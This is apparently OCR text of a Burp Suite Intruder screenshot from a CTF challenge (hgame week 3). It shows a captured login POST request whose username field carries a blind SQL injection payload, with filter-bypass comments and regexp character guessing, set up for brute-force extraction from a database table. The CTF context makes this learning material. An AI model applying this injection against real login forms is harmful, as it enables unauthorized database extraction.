 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://week-3.hgame.lwsec.cn:31961 Update Host header to match target
Clear §
1 POST /login HTTP/1.1
2 Host: week-3.hgame.lwsec.cn:31961
Auto §
3 Content-Length : 138
4 Cache-Control : max-age=0
Refresh
5 Origin : http://week-3.hgame.lwsec.cn:31961
6 Upgrade-Insecure-Requests : 1
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://week-3.hgame.lwsec.cn:31961/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : _ga=GA1.1.1215549176.1673535658 ; _ga_P1E9Z5LRRK =GS1.1.1673535658.1.1.1673536738.0.0.0
14 Connection : close
15
16 username =testuser'/**/%26%26/**/left((select/**/id/**/from/**/User1nf0mAt1on/**/limit/**/1,1),1)/**/regexp/**/'§a§'# &password =testpassword
Search... 0 matches Clear
1 payload position Length: 867
英